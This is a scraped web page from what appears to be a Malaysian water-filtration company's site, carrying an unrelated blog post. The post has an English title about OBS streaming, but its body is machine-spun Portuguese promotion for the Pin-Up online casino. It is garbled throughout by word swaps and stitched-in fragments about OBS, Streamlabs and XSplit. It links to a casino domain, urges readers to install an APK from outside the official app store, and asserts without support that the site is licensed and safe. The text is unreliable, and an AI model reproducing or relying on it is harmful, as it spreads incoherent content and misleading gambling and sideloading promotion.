<li id="nav-menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://wangsamasresources.com/about-us/" class=""><i class="menu_icon blank fa"></i><span>About Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://wangsamasresources.com/water-filtration-system/" class=""><i class="menu_icon fa-angle-down fa"></i><span>Water Filtration</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://wangsamasresources.com/wr/" class=""><i class="menu_icon blank fa"></i><span>WR</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-844-m/" class=""><i class="menu_icon blank fa"></i><span>WR 844 M</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-1054-a/" class=""><i class="menu_icon blank fa"></i><span>WR 1054 A</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-1054-as-stainless-steel-tank/" class=""><i class="menu_icon blank fa"></i><span>WR 1054 AS (Stainless Steel tank)</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-1054-m-frp-tank/" class=""><i class="menu_icon blank fa"></i><span>WR 1054 M</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-1054-ms-stainless-steel-tank/" class=""><i class="menu_icon blank fa"></i><span>WR 1054 MS (Stainless Steel tank)</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-filterblue/" class=""><i class="menu_icon blank fa"></i><span>WR FilterBlue</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-aquakitch-aquakitch-ultra-violet/" class=""><i class="menu_icon blank fa"></i><span>WR AquaKitch (Ultra-Violet)</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-dispenser/" class=""><i class="menu_icon blank fa"></i><span>WR Dispenser</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-shower/" class=""><i class="menu_icon blank fa"></i><span>WR Shower</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-flow-controller/" class=""><i class="menu_icon blank fa"></i><span>WR Flow Controller (FlowEr)</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-air-scouring/" class=""><i class="menu_icon blank fa"></i><span>WR Air Scouring</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://wangsamasresources.com/alva/" class=""><i class="menu_icon blank fa"></i><span>Alva</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/alva/alva-cube/" class=""><i class="menu_icon blank fa"></i><span>Alva Cube</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/alva/alva-hybrid/" class=""><i class="menu_icon blank fa"></i><span>Alva Hybrid</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/alva/alva-royal/" class=""><i class="menu_icon blank fa"></i><span>Alva Royal</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/alva/alva-fontus/" class=""><i class="menu_icon blank fa"></i><span>Alva Fontus</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/alva/alva-kalla-8/" class=""><i class="menu_icon blank fa"></i><span>Alva Kalla 8</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://wangsamasresources.com/air-purification-system/" class=""><i class="menu_icon fa-angle-down fa"></i><span>Air Purification</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/air-purification-system/rein-leben/" class=""><i class="menu_icon blank fa"></i><span>Rein Leben</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/air-purification-system/lux/" class=""><i class="menu_icon blank fa"></i><span>Lux</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="https://shopee.com.my/wangsamasresources" class=""><i class="menu_icon blank fa"></i><span>Shop</span><span class="plus"></span></a></li>
<li id="nav-menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://wangsamasresources.com/contact-us/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
</ul>                                </nav>
                                							    <nav class="mobile_menu">
	<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://wangsamasresources.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/about-us/" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://wangsamasresources.com/water-filtration-system/" class=""><span>Water Filtration</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://wangsamasresources.com/wr/" class=""><span>WR</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-844-m/" class=""><span>WR 844 M</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-1054-a/" class=""><span>WR 1054 A</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-1054-as-stainless-steel-tank/" class=""><span>WR 1054 AS (Stainless Steel tank)</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-1054-m-frp-tank/" class=""><span>WR 1054 M</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-1054-ms-stainless-steel-tank/" class=""><span>WR 1054 MS (Stainless Steel tank)</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-filterblue/" class=""><span>WR FilterBlue</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-aquakitch-aquakitch-ultra-violet/" class=""><span>WR AquaKitch (Ultra-Violet)</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-dispenser/" class=""><span>WR Dispenser</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-shower/" class=""><span>WR Shower</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-flow-controller/" class=""><span>WR Flow Controller (FlowEr)</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-air-scouring/" class=""><span>WR Air Scouring</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://wangsamasresources.com/alva/" class=""><span>Alva</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/alva/alva-cube/" class=""><span>Alva Cube</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/alva/alva-hybrid/" class=""><span>Alva Hybrid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/alva/alva-royal/" class=""><span>Alva Royal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/alva/alva-fontus/" class=""><span>Alva Fontus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/alva/alva-kalla-8/" class=""><span>Alva Kalla 8</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://wangsamasresources.com/air-purification-system/" class=""><span>Air Purification</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/air-purification-system/rein-leben/" class=""><span>Rein Leben</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/air-purification-system/lux/" class=""><span>Lux</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://shopee.com.my/wangsamasresources" class=""><span>Shop</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/contact-us/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>                                                </div>
            </div>
        </div>
</header>	
	
    
    	
    
    <div class="content ">
        <div class="content_inner  ">
    
		<div class="title_outer title_without_animation"    data-height="404">
		<div class="title title_size_large  position_center  has_fixed_background " style="background-size:1920px auto;background-image:url(https://wangsamas.infinitecreativ.com/wp-content/uploads/2018/05/about-title-area.jpg);height:404px;">
			<div class="image not_responsive"><img itemprop="image" src="https://wangsamas.infinitecreativ.com/wp-content/uploads/2018/05/about-title-area.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  style="padding-top:42.5px;height:361.5px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                									<div class="title_subtitle_holder_inner">
																										<h1 ><span>How Do I Add My Conversation To My Stream? Obs</span></h1>
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
										<div class="container">
														<div class="container_inner default_template_holder" >
															<div class="blog_single blog_holder">
								<article id="post-1914" class="post-1914 post type-post status-publish format-standard hentry category-pin-up-casino-online-em-nosso-pais-para-todos-operating-system-amantes-de-caca-niqueis-pin-up-cassino-pin-number-up-pin-up-861 tag-pinup tag-pinup-br">
			<div class="post_content_holder">
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">20 Apr<meta itemprop="interactionCount" content="UserComments: 0"/></span> How Do I Add My Conversation To My Stream? Obs</h2>
						<div class="post_info">
							<span class="time">Posted at 04:31h</span>
							in <a href="https://wangsamasresources.com/category/pin-up-casino-online-em-nosso-pais-para-todos-operating-system-amantes-de-caca-niqueis-pin-up-cassino-pin-number-up-pin-up-861/" rel="category tag">Pin Up Casino Online Em Nosso País, Para Todos Operating-system Amantes De Caça-níqueis Pin Up, Cassino Pin Number Up, Pin Up - 13</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="https://wangsamasresources.com/author/admin/">Site Administrator</a>
							</span>
															<span class="dots"><i class="fa fa-square"></i></span><a itemprop="url" class="post_comments" href="https://wangsamasresources.com/how-do-i-add-my-conversation-to-my-stream-obs-240/#respond" target="_self">0 Comments</a>
							                                        <span class="dots"><i class="fa fa-square"></i></span>
        <div class="blog_like">
            <a  href="#" class="qode-like" id="qode-like-1914" title="Like this">0<span>  Likes</span></a>        </div>
        						</div>
						<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Bônus De Boas-vindas De R$ 30 000! </a></li>
<li><a href="#toc-1">Pin-up Brasil Vale A Pena? </a></li>
<li><a href="#toc-2">Segurança E Proteção Do Pin Up</a></li>
<li><a href="#toc-3">Apostas Esportivas</a></li>
<li><a href="#toc-4">Em Que Apostar</a></li>
<li><a href="#toc-5">Site De Uma Pin Up – Versão Para Celular</a></li>
<li><a href="#toc-6">Código Promocional Atual Da Pin Up 2024</a></li>
<li><a href="#toc-7">Apps O Qual Pagam Por Cadastro: Aplicativos Para Ganhar Dinheiro De Verdade Via Pix, Paypal E Picpay</a></li>
<li><a href="#toc-8">Outras Ofertas E Promoções</a></li>
<li><a href="#toc-9">Métodos Sobre Pagamento No Pin-up Brasil</a></li>
<li><a href="#toc-11">Pin-up País E Do Mundo Apostas Ao Vivo</a></li>
<li><a href="#toc-13">Bancos Que Pagam Por Indicação 2022</a></li>
<li><a href="#toc-14">&#8220;pin-up Brasil Revisão À Casa De Apostas</a></li>
<li><a href="#toc-15">Pin Upward Brasil – Apostas Esportivas E Cassino Online</a></li>
<li><a href="#toc-16">Simuladores Esportivos No Site Pin Up</a></li>
<li><a href="#toc-20">Opções De Apostas</a></li>
<li><a href="#toc-21">Streaming Ao Vivo</a></li>
<li><a href="#toc-22">Por Que Deverá Escolher O Site Para Apostas Pin-up País E Do Mundo? </a></li>
<li><a href="#toc-24">Site Estatal Da Pin Upwards Bet No Brasil</a></li>
</ul>
</div>
<p>Os títulos principais incluem KHL, Liga dos Campeões, NHL, e vários outros.  Há cependant de 1000 eventos em oferta pra todos esses diferentes jogos.  Os games de jackpot estão disponíveis na área de Slots perform casino Pin Up.  Você pode apenas arriesgar neste jogo, la cual tem bobinas at the linhas de pagamento, e se sua previsão for necessita, você será recompensado.</p>
<ul>
<li>Não há sobreposições ou cenas de várias fontes, só o jogo no ano de si. </li>
<li>Os aplicativos de apostas Pin-Up são legítimos, dado o qual são licenciados mhh jurisdição de Curaçao. </li>
<li>Em suma, terá muchas as garantias sobre estar realizando Pin-up Brasil apostas esportivas online com complete segurança e reputação. </li>
<li>Visite u site oficial afin de acessar o usuario PC do Pin Up em um computador pessoal. </li>
</ul>
<p>Muitos serviços de banco digital estão começando agora at the outros estão avançando nesse novo campo de “bancarização” que acontece online.  Depois disso, você pode começar a ganhar por indicação, repassando o mesmo aplicativo para outros amistades <a href="https://pin-up-casino24.com.br">pin up</a>.  Cada um possui sua particularidade, mas em geral, você precisa fazer u cadastro no aplicativo a partir para uma indicação de alguém.</p>
<h2 id="toc-0">Bônus De Boas-vindas De R$ 35 000! </h2>
<p>Relaxa que ainda não acabou a lista possuindo os melhores aplicativos para stream.  O OBS Studio tem a possibilidade de transmitir diretamente para o Twitch, Facebook, Mixer, Facebook e muitas outras plataformas.  Ele oferece 1 alcance muito também amplo do que o encontrado no ano de outros softwares sobre streaming.</p>
<ul>
<li>Consulte a new tabela abaixo afin de obter detalhes sobre como entrar no ano de contato conosco. </li>
<li>A versão gaje permite que você se livre das marcas d’água electronic acesse recursos cependant avançados, como a new multitransmissão. </li>
<li>Apresenta limitações como as marcas d’água em streams acima da resolução de 720p e/ou taxa de quadros de 30 qps, estragam an experiência de uso. </li>
<li>Nossa revisão Pin-Up mostra que esta organizacion&#8221; &#8220;sobre apostas se destaca entre as numerosas casas de apostas online. </li>
</ul>
<p>Em resumo, podemos recomendar-lhe totalmente a cartilha esportiva Pin-Up.  Do lado esquerdo do site, identificar operating-system eventos ao festón a partir carry out rico catálogo sobre eventos esportivos.  Cada evento listado contém tipos de apostas e eventos ao vivo exclusivos.  As opções de apostas variam de acordo com o período do evento como também a partida específica.  O canto superior esquerdo da página inicial se concentra em seção Pin-Up Athletics Bet.  Aqui, operating-system jogadores podem mirar a variedade de pontuações e games atuais disponíveis.</p>
<h3 id="toc-1">Pin-up Brasil Vale A Pena? </h3>
<p>Ele passou os últimos anos profundamente imerso simply no mundo dos esportes.  Martim tem uma alta qualificação at the muita experiência na indústria de apostas desportivas online que mal pode esperar para partilhar consigo.  Se você está em busca dieses melhores estratégias electronic dicas vencedoras, tem a possibilidade de confiar na experience da Martim em área.</p>
<ul>
<li>Ao contrário do OBS Studio, o XSplit oferece suporte técnico e libera atualizações ocasionais sobre software para garantir que os compradores estejam equipados possuindo os recursos cependant recentes. </li>
<li>Os títulos padrão nesta seção incluem Roda da Fortuna, Pôquer, Keno, Bacará, e muito mais. </li>
<li>No geral, a new maioria das revisões de Pin-Up indicam que a plataforma é confiável. </li>
<li>O Pin Up proporciona várias opções sobre pôquer, incluindo pôquer com dealer ao vivo, um dos jogos de cassino mais antigos e populares. </li>
</ul>
<p>O retorno de uma única aposta é determinado pela&#8221; &#8220;multiplicação do investimento pela probabilidade de tua seleção.  Para o qual tenha acesso, só terá que adoptar os passos o qual terá na Homepage Pin-up Brasil.  O único obstáculo estará mesmo em ter de baixar um ficheiro Pin-up País e do mundo apk, uma vez que an application Pin-up Brasil não está disponível em Google Play.  Muitas pessoas reclamam o qual não conseguem sony ericsson dar bem com as recomendações.  Nem todo mundo tem uma lista tão grande de colegas nas redes sociais para sair recomendando por aí.  Esse software em nuvem também monitora an estabilidade de sua conexão com an online e ajusta automaticamente a taxa de bits para evitar que seu fluxo seja armazenado na buffer.</p>
<h2 id="toc-2">Segurança E Proteção Do Pin Up</h2>
<p>Os jogadores podem apostar na jogos ao vivo a partir perform conforto de suas casas.  Você só precisa encontrar 1 evento esportivo ao vivo no que você tenha toda a confiança.  O Pin Up oferece várias opções de pôquer, incluindo pôquer com dealer ao vivo, um 2 jogos de cassino mais antigos at the populares.  Todos operating-system jogos são operados por fornecedores de software conhecidos at the são totalmente seguros para jogar.  Para baixar o aplicativo de apostas Pin-Up para Android, visite o site oficial Pin-Up, selecione programas móveis e seleção o ícone perform Android.  Ele baixa instantaneamente um arquivo APK para seu dispositivo; você só precisa instalá-lo.</p>
<p>Você ainda necessita fazer uma expresamente e se livrar de diferentes combinações de símbolos para ganhar nas slots.  Todos eles têm um estilo único e cobrem uma variedade de tópicos.  Outra força dominante no mundo dasjenige artes marciais mistas é o Ultimate Fighting Championship (UFC).  Você pode dar em vários eventos do UFC todos os dias usando diferentes modelos de apostas.  Não há uma regra exata para seleção do melhor metodo para stream, contudo há coisas la cual você deve conseguir em mente.  Ao contrário do Google android, os usuários perform iOS podem baixar o aplicativo legitimate Pin-Up da The apple company Store.</p>
<h3 id="toc-3">Apostas Esportivas</h3>
<p>Você também pode conferir a variedade de eventos ao festón e seus resultados.  Sim, as apostas esportivas Pin Upwards são totalmente interessantes no Brasil.  Nosso produto é uma incapere de apostas on-line autorizada e regulamentada.  Este é 1 site confiável e confiável, pois tem uma licença para jogo em Curaçao.</p>
<ul>
<li>Você pode desfrutar de uma funcionalidade otimizada para celular. </li>
<li>Se você está em busca dieses melhores estratégias electronic dicas vencedoras, pode confiar na expertise da Martim na área. </li>
<li>Para ativar essas promoções, os jogadores têm que atender an 1 depósito mínimo na dinheiro. </li>
<li>Você pode encontrar instruções passo a passo para produzir o download e instalá-lo. </li>
<li>Se você procura o programa para realizar stream, você veio ao lugar incontestável. </li>
</ul>
<p>Verifique se o código promocional único é necessário pra ativar suan expresamente sem Pin-Up.  O Pin-up é um site de cassino e apostas esportivas onde as pessoas podem jogar diversos dos jogos e partidas de cassino mais recentes at the avançados.  Além disto, também é possível encontrar uma odaie de apostas totalmente funcional, bem asi como vários esportes virtuais.  Pin-Up é 1 site de games com uma preocupação sem hipocrisia com a segurança de jogadores online.</p>
<h3 id="toc-4">Em Que Apostar</h3>
<p>Vale a pena reparar que atualmente o Streamlabs não possui um modo para estúdio – um recurso que chegou ao OBS Facilities há dois anos.  É uma ferramenta avançada que muitos usuários não querem perder, e bono a pena possuir em mente.  A Streamlabs reivindica proporcionar melhor desempenho durante meio da otimização automática, embora the diferença em diversos testes não tenham mostrado diferenças significantes.  Sempre considere os requisitos do sistema em comparação através do seu equipamento atual, por exemplo.  Para PCs modernos, isto não deve servir um problema, porém pode ser um problema para usuários com uma máquina mais antiga.</p>
<ul>
<li>Aqui, os jogadores têm an oportunidade de mostrar suas capacidades enquanto competem enemistad outros apostadores em salas de apostas com dealers ao vivo no rozar do cassino. </li>
<li>Somente se todos os palpites dos participantes estiverem corretos, el jogo será redditizio. </li>
<li>Para la cual tenha acesso, apenas terá que seguir os passos que terá na Home Page Pin-up Brasil. </li>
<li>Antes de poder descartar fundos de tua conta no site sobre apostas, você deve passar por o processo de verificação de identidade da conta. </li>
<li>Se você procuran uma experiência de apostas semelhante an um cassino tradicional de tijolo e marfim sem ter que sair&#8221; &#8220;para casa, então a good aposta Pin-Up lhe dá cobertura. </li>
<li>Muitos serviços de banco digital estão começando agora electronic outros estão avançando nesse novo campo de “bancarização” o qual acontece online. </li>
</ul>
<p>Se você prever com precisão os resultados dos esportes virtuais, poderá ganhar algum dinheiro rapidamente.  Visite o site oficial afin de acessar o cliente PC do Pin-up em um computador pessoal.  Ele opera sem problemas e possui quaisquer mesmos recursos e funcionalidades sobre qualquer outra versão.  Você não terá problemas para fazer uso de an interface é realmente simples de entender.  Se desejar, você pode mudar o idioma do site só clicar no canto exceptional direito da uraian onde tem since bandejas.</p>
					</div>
				</div>
			</div>
		
			<div class="single_tags clearfix">
            <div class="tags_text">
				<h5>Tags:</h5>
				<a href="https://wangsamasresources.com/tag/pinup/" rel="tag">pinup</a>, <a href="https://wangsamasresources.com/tag/pinup-br/" rel="tag">pinup BR</a>			</div>
		</div>
	    	</article>													<div class="comment_holder clearfix" id="comments">
<div class="comment_number"><div class="comment_number_inner"><h5>No Comments</h5></div></div>
<div class="comments">
</div></div>
 <div class="comment_pager">
	<p></p>
 </div>
 <div class="comment_form">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h5>Post A Comment</h5> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-do-i-add-my-conversation-to-my-stream-obs-240/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://wangsamasresources.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Write your comment here..." name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="three_columns clearfix"><div class="column1"><div class="column_inner"><input id="author" name="author" placeholder="Your full name" type="text" value="" aria-required='true' /></div></div>
<div class="column2"><div class="column_inner"><input id="email" name="email" placeholder="E-mail address" type="text" value="" aria-required='true' /></div></div>
<div class="column3"><div class="column_inner"><input id="url" name="url" type="text" placeholder="Website" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1914' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>						                        </div>

                    					</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text"><h5>About Wangsamas Resources</h5>			<div class="textwidget"><p>We are Water Filtration and Air Purification System Consultant in Malaysia providing professional knowledge, high quality products, and services. </p>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">	<div class="vc_empty_space"  style="height: 31px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


<span data-type="circle" data-hover-bg-color="#ed8a22" data-hover-icon-color="#ffffff" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-3x  " style="font-size: 17px;font-size: 25px; "><a itemprop="url" href="https://web.facebook.com/wangsamasresources/" target="_blank" rel="noopener"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #1803a3;"></i><i class="qode_icon_font_awesome fa fa-facebook qode_icon_element fa-stack-1x" style="font-size: 17px;color: #ffffff;" ></i></a></span><span data-type="circle" data-hover-bg-color="#ed8a22" data-hover-icon-color="#ffffff" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-3x  " style="font-size: 17px;font-size: 25px; "><a itemprop="url" href="https://www.instagram.com/wangsamasresources/" target="_blank" rel="noopener"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #1803a3;"></i><i class="qode_icon_font_awesome fa fa-instagram qode_icon_element fa-stack-1x" style="font-size: 17px;color: #ffffff;" ></i></a></span>
<span data-type="circle" data-hover-bg-color="#ed8a22" data-hover-icon-color="#ffffff" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-3x  " style="font-size: 17px;font-size: 25px; "><a itemprop="url" href="https://twitter.com/WangsamasR" target="_blank" rel="noopener"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #1803a3;"></i><i class="qode_icon_font_awesome fa fa-twitter qode_icon_element fa-stack-1x" style="font-size: 17px;color: #ffffff;" ></i></a></span><span data-type="circle" data-hover-bg-color="#ed8a22" data-hover-icon-color="#ffffff" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-3x  " style="font-size: 17px;font-size: 25px; "><a itemprop="url" href="https://www.youtube.com/@WangsamasResources" target="_blank" rel="noopener"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #1803a3;"></i><i class="qode_icon_font_awesome fa fa-youtube qode_icon_element fa-stack-1x" style="font-size: 17px;color: #ffffff;" ></i></a></span><span data-type="circle" data-hover-bg-color="#ed8a22" data-hover-icon-color="#ffffff" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-3x  " style="font-size: 17px;font-size: 25px; "><a 